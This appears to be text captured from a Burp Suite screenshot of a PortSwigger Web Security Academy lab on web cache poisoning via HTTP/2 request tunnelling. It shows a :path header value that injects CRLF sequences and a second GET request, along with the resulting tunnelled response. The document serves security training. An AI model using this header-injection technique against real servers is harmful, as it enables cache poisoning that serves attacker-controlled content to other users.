 Send
Cancel
Target: https://0a8f00d80344b40981c0e8ab00300007.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the request
in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Response
Pretty
Raw
Hex
r
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=qKUQaX4duhaxrSYvyKmNoDycQYEAQzZI; Secure;
HttpOnly; SameSite=None
4 Content-Length: 8520
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 200 OK
11 Content-Type: text/html; charset=utf-8
12 Set-Cookie: session=kNDX6XkRRlopF5wxnDmigUk99Io1fK51; Secure;
HttpOnly; SameSite=None
13 X-Frame-Options: SAMEORIGIN
14 Keep-Alive: timeout=0
15 Content-Length: 9117
16
17 <!DOCTYPE html>
18 <html>
19 <head>
20 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
21 <link href=/resources/css/labsBlog.css rel=stylesheet>
22 <title>
Web cache poisoning via HTTP/2 request tunnelling
</title>
23 </head>
24 <body>
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=1 HTTP/1.1\r\n
Host:0a8f00d80344b40981c0e8ab00300007.web-security-aca
demy.net\r\n
\r\n
GET /post?postId=1 HTTP/1.1\r\n
Foo: bar
Decoded from:
Select
Cancel
Apply changes
Seebug